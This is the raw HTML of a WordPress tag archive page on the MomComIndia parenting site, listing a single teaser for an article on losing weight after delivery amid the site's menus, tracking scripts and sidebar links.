

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/after-delivery-weight-loss-exercise/
body_size: 57437
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>after delivery weight loss exercise &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; after delivery weight loss exercise Tag Feed" href="https://momcomindia.info/tag/after-delivery-weight-loss-exercise/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">after delivery weight loss exercise</span><meta property="url" content="https://momcomindia.info/tag/after-delivery-weight-loss-exercise/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">after delivery weight loss exercise</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/1832-2/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/08/shutterstock_94053421-2-366x270.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Aug 10,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/1832-2/">Weight Loss After Delivery | How To Lose Weight...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>Giving birth to a life is one of the most joyous, fulfilling moments that every mother looks forward to. The nine-month wait translates into one of the most cherished moments of your life. Yet, the need to shed the postpartum weight is real. Keeping up with your baby’s growth and not feeling tired, is also real. I hear you. Read on to know so...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/1832-2/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/cold-cough-home-remedy-mustard-oil-infusion/">
